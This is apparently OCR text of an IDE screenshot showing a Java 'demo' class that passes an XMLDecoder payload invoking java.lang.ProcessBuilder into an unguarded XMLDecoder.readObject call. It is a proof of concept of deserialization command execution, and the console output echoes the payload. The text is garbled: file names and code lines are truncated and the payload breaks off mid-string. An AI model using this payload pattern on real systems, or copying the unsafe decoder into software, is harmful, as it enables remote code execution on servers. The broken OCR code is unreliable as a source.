 ing ~/Desktop/lanling
dea
ut
rc
demo
anling.iml
ernal Libraries
atches and Consoles
9
7 public class demo {
8 public static void main(String[] args) throws Exception {
9 String payload="<?xml version=\"1.0\" encoding=\"UTF-8\"?> <java version=\"1.7.0_21\" class=\"java.beans.XMLDeco
10 System.out.println(payload);
11 objectXMLDecoderByString(payload);
12 }
13 @ public static List objectXMLDecoderByString(String ins) throws Exception {
14 String safeIns = ins.replaceAll( regex: "[\\x00-\\x08\\x0b-\\x0c\\x0e-\\x1f]", replacement: "");
15 System.out.println(safeIns);
16 return objectXmlDecoder(new ByteArrayInputStream(safeIns.getBytes( charsetName: "UTF-8")));
17 }
18
19 @ public static List objectXmlDecoder(ByteArrayInputStream ins) throws IOException, Exception {
20 List<Object> objList = new ArrayList();
21 XMLDecoder decoder = new XMLDecoder(ins);
22 Object obj = null;
23 try {
24 while ((obj = decoder.readObject()) != null)
25
demo ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_281.jdk/Contents/Home/bin/java ...
<?xml version="1.0" encoding="UTF-8"?> <java version="1.7.0_21" class="java.beans.XMLDecoder"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.Stri
<?xml version="1.0" encoding="UTF-8"?> <java version="1.7.0_21" class="java.beans.XMLDecoder"> <void class="java.lang.ProcessBuilder"> <array class="java.lang.Stri
Process finished with exit code 0